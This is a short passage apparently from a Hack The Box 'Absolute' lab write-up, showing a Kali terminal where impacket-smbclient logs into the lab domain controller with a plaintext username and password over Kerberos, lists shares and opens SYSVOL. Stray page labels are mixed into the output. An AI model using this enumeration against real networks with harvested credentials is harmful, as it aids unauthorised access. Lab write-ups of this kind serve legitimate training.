 ┌──(kali㉿kali)-[~/Desktop/htb_absolute]
└─$ impacket-smbclient 'absolute.htb/d.klay:Darkmoonsky248girl@dc.absolute.htb' -k -no-pass\
>
Impacket v0.11.0 - Copyright 2023 Fortra
Type help for list of commands
# shares
Target IP Address
ADMIN$
Advanced Labs
10.10.11.181
C$
IPC$
NETLOGON
Shared
SYSVOL
# use SYSVOL
# ls
drw-rw-rw-          0  Thu Jun  9 04:16:22 2022 .
drw-rw-rw-          0  Thu Jun  9 04:16:22 2022 ..
drw-rw-rw-          0  Thu Jun  9 04:16:22 2022 absolute.htb
HTB for Business
#